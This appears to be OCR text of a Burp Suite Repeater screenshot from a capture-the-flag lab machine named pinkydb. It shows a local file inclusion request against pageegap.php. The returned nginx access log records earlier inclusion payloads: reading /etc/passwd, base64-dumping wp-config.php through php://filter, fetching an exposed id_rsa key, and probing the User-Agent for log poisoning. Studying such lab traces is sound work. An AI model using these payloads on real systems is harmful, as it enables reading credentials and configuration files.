 Applications Places burp-StartBurp Sun 15:14 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://pinkydb:7654 ?
Request
Raw Params Headers Hex
GET /pageegap.php?1337=/var/log/nginx/access.log HTTP/1.1
Host: pinkydb:7654
User-Agent: te " st
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:48:32 -0700] "GET /credentialsdir1425364865/notes.txt HTTP/1.1"
200 81 "http://pinkydb:7654/pageegap.php?1337=filesselif1001.php" "Mozilla/5.0 (X11; Linux i686;
rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:48:34 -0700] "GET /credentialsdir1425364865/id_rsa HTTP/1.1"
200 1766 "http://pinkydb:7654/pageegap.php?1337=filesselif1001.php" "Mozilla/5.0 (X11; Linux
i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:52:24 -0700] "GET /pageegap.php?1337=filesselif1001.php
HTTP/1.1" 200 152 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:54:34 -0700] "GET /pageegap.php?1337=/etc/passwd HTTP/1.1" 200
645 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:57:18 -0700] "GET
/pageegap.php?1337=php://filter/convert.base64-encode/resource=/var/www/html/apache/wp-config.php
HTTP/1.1" 200 2394 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:02:13 -0700] "GET
/pageegap.php?1337=/etc/apache2/sites-enabled/000-default.conf HTTP/1.1" 200 772 "-"
"Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:04:09 -0700] "GET
/pageegap.php?1337=php://filter/convert.base64-encode/resource=/var/www/html/apache/wp-config.php
HTTP/1.1" 200 2394 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:11:59 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103113 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:12:37 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103153 "-" "test"
192.168.1.17 - - [29/Apr/2018:12:12:58 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103177 "-" "\x22test\x22"
192.168.1.17 - - [29/Apr/2018:12:13:52 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103215 "-" "te \x22 st"
? < + > Type a search term 0 matches
Done 11,462,000 bytes | 199 millis